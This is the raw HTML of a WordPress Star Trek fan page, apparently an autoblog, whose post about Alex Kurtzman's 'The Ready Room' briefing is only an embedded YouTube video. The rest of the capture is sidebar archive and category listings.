

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfirststartrek.com/2022/06/the-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount/
body_size: 10877
content:
<!DOCTYPE html>

<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
    
<head>

<meta charset="UTF-8" />

<title>The Ready Room Alex Kurtzman Gives A Full Star Trek Briefing Paramount | Original Star Trek</title>
        
<!--[if lt IE 9]>
	<script src="https://myfirststartrek.com/wp-content/themes/default/assets/js/vendor/html5.js"></script>
<![endif]-->

<!-- Mobile Specific Metas
================================================== -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="alternate" type="application/rss+xml" title="Original Star Trek &raquo; Feed" href="https://myfirststartrek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Star Trek &raquo; Comments Feed" href="https://myfirststartrek.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myfirststartrek.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sigmatheme-css'  href='https:///myfirststartrek.com/wp-content/themes/default/assets/css/sigma.min.css?ver=0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myfirststartrek.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myfirststartrek.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myfirststartrek.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myfirststartrek.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MINT 1st Printing Star Trek The Original Series 12 ENTERPRISE BLUEPRINTS 4/75' href='https://myfirststartrek.com/2022/06/mint-1st-printing-star-trek-the-original-series-12-enterprise-blueprints-475/' />
<link rel='next' title='STAR TREK INSURRECTION U. S. S. ENTERPRISE NCC-1701-E Playmates VERY LOW NUMBER' href='https://myfirststartrek.com/2022/06/star-trek-insurrection-u-s-s-enterprise-ncc-1701-e-playmates-very-low-number/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://myfirststartrek.com/2022/06/the-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount/' />
<link rel='shortlink' href='https://myfirststartrek.com/?p=4768' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Original Star Trek"/>
	<meta property="og:title" content="The Ready Room Alex Kurtzman Gives A Full Star Trek Briefing Paramount"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://myfirststartrek.com/2022/06/the-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vupejoxy.js"></script>
<script type="text/javascript" src="/mihep.js"></script>
        

</head>

<body class="single single-post postid-4768 single-format-standard"><!-- the Body  -->

<div class="container">
   
	 <div class="header">  
    
    <div id="brand-header" class="container container-sixteen""> 
    
    <div class="logo">
    	        
			<a href="https://myfirststartrek.com">
            	<h1>Original Star Trek</h1>
			</a>
			
            <span class="site-description"></span>

    	
    </div>
    
   	<div class="clear"></div>
    	<div class="thmfdn-menu-container"><ul class="sigma-theme-menu container thmfdn-menu dropdown sigma-theme-menu menu-hover"><li class="page_item page-item-6"><a href="https://myfirststartrek.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://myfirststartrek.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://myfirststartrek.com/service-agreement/">Service Agreement</a></li></ul></div>
    </div>
    
</div> <!--  End blog header -->	<div class="page-container">

<div class="content">
	<div class="two-thirds column alpha">
       <div class="main"> 
                        
        <article id="post-4768">
        
			<div class="title">            
				<h2>
					<a href="https://myfirststartrek.com/2022/06/the-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount/" title="The Ready Room Alex Kurtzman Gives A Full Star Trek Briefing Paramount">The Ready Room Alex Kurtzman Gives A Full Star Trek Briefing Paramount</a> 
				</h2><!--Post titles-->
			</div>
			
			<div class="byline">
				By 
				
				<span class="author vcard">
					<a href="https://myfirststartrek.com/author/admin/" rel="author" title="admin">
						admin					</a>
				</span> 
				on 
				<span  title="June 9, 2022">June 9, 2022</abbr>
			</div>
        
			<img width="100" height="56" src="https://myfirststartrek.com/wp-content/zuxugeref/The-Ready-Room-Alex-Kurtzman-Gives-A-Full-Star-Trek-Briefing-Paramount-01-pqg.jpg" class="attachment-post-thumbnail wp-post-image" alt="The-Ready-Room-Alex-Kurtzman-Gives-A-Full-Star-Trek-Briefing-Paramount-01-pqg" />        	     
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/TuNVHxTUh9Y" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://myfirststartrek.com/2022/06/the-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount/" data-a2a-title="The Ready Room Alex Kurtzman Gives A Full Star Trek Briefing Paramount"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmyfirststartrek.com%2F2022%2F06%2Fthe-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount%2F&amp;linkname=The%20Ready%20Room%20Alex%20Kurtzman%20Gives%20A%20Full%20Star%20Trek%20Briefing%20Paramount" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmyfirststartrek.com%2F2022%2F06%2Fthe-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount%2F&amp;linkname=The%20Ready%20Room%20Alex%20Kurtzman%20Gives%20A%20Full%20Star%20Trek%20Briefing%20Paramount" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmyfirststartrek.com%2F2022%2F06%2Fthe-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount%2F&amp;linkname=The%20Ready%20Room%20Alex%20Kurtzman%20Gives%20A%20Full%20Star%20Trek%20Briefing%20Paramount" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://myfirststartrek.com/2022/06/the-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>             
             <div class="pagelink"></div>
	 
             <!--The Meta, Author, Date, Categories and Comments-->
               
              
				<div class="meta">
				
					Posted on: <a href="https://myfirststartrek.com/2022/06/the-ready-room-alex-kurtzman-gives-a-full-star-trek-briefing-paramount/">June 9, 2022</a><div>Categories: <a href="https://myfirststartrek.com/category/ready/" rel="category tag">ready</a></div><div>Tags: <a href="https://myfirststartrek.com/tag/alex/" rel="tag">alex</a> <a href="https://myfirststartrek.com/tag/briefing/" rel="tag">briefing</a> <a href="https://myfirststartrek.com/tag/full/" rel="tag">full</a> <a href="https://myfirststartrek.com/tag/gives/" rel="tag">gives</a> <a href="https://myfirststartrek.com/tag/kurtzman/" rel="tag">kurtzman</a> <a href="https://myfirststartrek.com/tag/paramount/" rel="tag">paramount</a> <a href="https://myfirststartrek.com/tag/ready/" rel="tag">ready</a> <a href="https://myfirststartrek.com/tag/room/" rel="tag">room</a> <a href="https://myfirststartrek.com/tag/star/" rel="tag">star</a> <a href="https://myfirststartrek.com/tag/trek/" rel="tag">trek</a></div>					
				</div>
              
                      </article>
        
        <div style="clear:both"></div>
        
                	<nav id="nav-below" class="nav clearfix">  
        		<span class="pull-left alpha"> &laquo; <strong><a href="https://myfirststartrek.com/2022/06/mint-1st-printing-star-trek-the-original-series-12-enterprise-blueprints-475/" rel="prev">MINT 1st Printing Star Trek The Original Series 12 ENTERPRISE BLUEPRINTS 4/75</a></strong> </span><span class="pull-right sigma"><strong><a href="https://myfirststartrek.com/2022/06/star-trek-insurrection-u-s-s-enterprise-ncc-1701-e-playmates-very-low-number/" rel="next">STAR TREK INSURRECTION U. S. S. ENTERPRISE NCC-1701-E Playmates VERY LOW NUMBER</a></strong> &raquo; </span>        	</nav>
  		            
                     
      </div>  <!-- End Main -->
	</div>  <!-- End two-thirds column -->
</div><!-- End Content -->
    
    <div class="one-third column omega" id="side">
    
        <div class="sidebar"> <!--  the Sidebar -->
            <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://myfirststartrek.com/">

	<label>
		<span class="screen-reader-text"> Search for: </span>
		<input type="search" class="search-field" placeholder="Search &hellip; " value="" name="s" title="" />
	</label>
	
	<input type="submit" class="btn btn-primary search-submit" value="Search" />

</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://myfirststartrek.com/2026/01/star-trek-continues-e03-fairest-of-them-all/">Star Trek Continues E03 Fairest Of Them All</a>
						</li>
					<li>
				<a href="https://myfirststartrek.com/2026/01/3xs-vintage-star-trek-pedigree-toys-kirk-spock-and-dekker-unit-mib-mego/">3x&#8217;s Vintage Star Trek Pedigree Toys Kirk, Spock and Dekker Unit MIB Mego</a>
						</li>
					<li>
				<a href="https://myfirststartrek.com/2026/01/star-trek-the-original-series-season-3-captains-series-james-t-kirk-11751200-2/">Star Trek The Original Series Season 3 Captains Series James T. Kirk #1175/1200</a>
						</li>
					<li>
				<a href="https://myfirststartrek.com/2026/01/star-trek-figures-captain-kirk-mr-spock-piece-of-the-action-12-playmates/">STAR TREK Figures Captain KIRK &#038; MR SPOCK Piece Of The Action 12 Playmates</a>
						</li>
					<li>
				<a href="https://myfirststartrek.com/2026/01/leonard-nimoy-2006-star-trek-the-original-series-a119-auto-bgs-encased-rare/">Leonard Nimoy 2006 Star Trek The Original Series #a119 Auto Bgs Encased Rare</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://myfirststartrek.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myfirststartrek.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myfirststartrek.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myfirststartrek.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myfirststartrek.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myfirststartrek.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myfirststartrek.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myfirststartrek.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/05/'>May 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/04/'>April 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/03/'>March 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/02/'>February 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/01/'>January 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-1291"><a href="https://myfirststartrek.com/category/15x10/" >15&#215;10</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://myfirststartrek.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://myfirststartrek.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://myfirststartrek.com/category/2016-19/" >2016-19</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://myfirststartrek.com/category/23x16/" >23&#215;16</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://myfirststartrek.com/category/24x20star/" >24x20star</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://myfirststartrek.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://myfirststartrek.com/category/3xs/" >3x&#039;s</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://myfirststartrek.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://myfirststartrek.com/category/abbott/" >abbott</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://myfirststartrek.com/category/abrams/" >abrams</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://myfirststartrek.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://myfirststartrek.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myfirststartrek.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://myfirststartrek.com/category/aledo/" >aledo</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://myfirststartrek.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://myfirststartrek.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://myfirststartrek.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://myfirststartrek.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://myfirststartrek.com/category/andorian/" >andorian</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://myfirststartrek.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://myfirststartrek.com/category/angelique/" >angelique</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://myfirststartrek.com/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://myfirststartrek.com/category/animaniacs-star/" >animaniacs-star</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://myfirststartrek.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://myfirststartrek.com/category/anovos/" >anovos</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://myfirststartrek.com/category/antares/" >antares</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://myfirststartrek.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://myfirststartrek.com/category/aoshima/" >aoshima</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://myfirststartrek.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://myfirststartrek.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://myfirststartrek.com/category/artworks/" >artworks</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://myfirststartrek.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://myfirststartrek.com/category/assignment/" >assignment</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://myfirststartrek.com/category/asylum/" >asylum</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://myfirststartrek.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://myfirststartrek.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://myfirststartrek.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://myfirststartrek.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://myfirststartrek.com/category/autographedstar/" >autographed&#039;star</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://myfirststartrek.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://myfirststartrek.com/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://myfirststartrek.com/category/babu/" >babu</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://myfirststartrek.com/category/babylon/" >babylon</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://myfirststartrek.com/category/backrest/" >backrest</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://myfirststartrek.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://myfirststartrek.com/category/bally/" >bally</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://myfirststartrek.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://myfirststartrek.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://myfirststartrek.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://myfirststartrek.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://myfirststartrek.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://myfirststartrek.com/category/barrio/" >barrio</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://myfirststartrek.com/category/based/" >based</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://myfirststartrek.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://myfirststartrek.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://myfirststartrek.com/category/bendyfigs/" >bendyfigs</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://myfirststartrek.com/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://myfirststartrek.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://myfirststartrek.com/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://myfirststartrek.com/category/bh865/" >bh865</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://myfirststartrek.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://myfirststartrek.com/category/biff/" >biff</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://myfirststartrek.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://myfirststartrek.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://myfirststartrek.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://myfirststartrek.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://myfirststartrek.com/category/bloopers/" >bloopers</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://myfirststartrek.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://myfirststartrek.com/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://myfirststartrek.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myfirststartrek.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://myfirststartrek.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://myfirststartrek.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://myfirststartrek.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myfirststartrek.com/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://myfirststartrek.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://myfirststartrek.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://myfirststartrek.com/category/buckaroo/" >buckaroo</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://myfirststartrek.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://myfirststartrek.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://myfirststartrek.com/category/burbank/" >burbank</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://myfirststartrek.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://myfirststartrek.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://myfirststartrek.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://myfirststartrek.com/category/cardassian/" >cardassian</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://myfirststartrek.com/category/carded/" >carded</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://myfirststartrek.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://myfirststartrek.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://myfirststartrek.com/category/changeling/" >changeling</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://myfirststartrek.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://myfirststartrek.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://myfirststartrek.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://myfirststartrek.com/category/chess/" >chess</a>
</li>
